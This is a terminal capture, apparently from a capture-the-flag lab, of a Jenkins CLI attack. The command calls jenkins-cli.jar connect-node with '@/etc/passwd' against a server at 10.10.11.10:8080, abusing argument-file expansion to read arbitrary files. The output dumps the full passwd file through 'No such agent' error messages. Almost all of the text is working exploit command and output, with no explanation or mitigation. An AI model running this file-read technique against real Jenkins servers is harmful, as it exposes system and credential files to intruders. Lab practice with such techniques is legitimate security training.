 ~/CTF ❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 connect-node '@/etc/passwd'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.